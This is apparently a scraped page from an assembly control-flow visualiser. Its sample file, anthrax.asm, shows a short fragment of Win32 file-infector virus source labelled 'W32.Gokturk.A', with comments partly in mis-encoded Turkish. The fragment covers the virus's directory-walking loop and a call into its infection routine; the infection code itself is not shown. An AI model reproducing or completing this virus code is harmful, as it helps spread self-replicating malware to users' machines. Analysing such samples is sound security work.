 🔍 Assembly Inspector
Real-time Control Flow Graph visualization
← Back to Comparison Tool
Choose Assembly File No file chosen Load & Inspect Try Sample
Assembly Code anthrax.asm
call infect_file
jmp find_another
exit_infection: ; burada eðer dosya bulunamadýysa dizin deðiþtirmemiz gerekiyor!
mov ebx,dword ptr [ebp + offset directory_count]
cmp ebx,03d
ja exit_all
mov eax,offset upper_directory
add eax,ebp
push eax
call [ebp + offset ASetCurrentDirectoryA]
mov ebx,dword ptr [ebp + offset directory_count]
inc ebx
mov dword ptr [ebp + offset directory_count],ebx
jmp directory_loop
exit_all:
xor ebx,ebx
mov dword ptr [ebp + offset directory_count],ebx ;reset counter coz if we dont, counter will be copied to the victim like its present value!!! NE APTALIM YA!!!
ret
;
infect_file: ;heart of W32.Gokturk.A :):):):):)
jmp infect_file_ ; just for var definition
Control Flow Graph
exit_slash_loop
exit_infection
exit_infection
Lines 220-234
directory_loop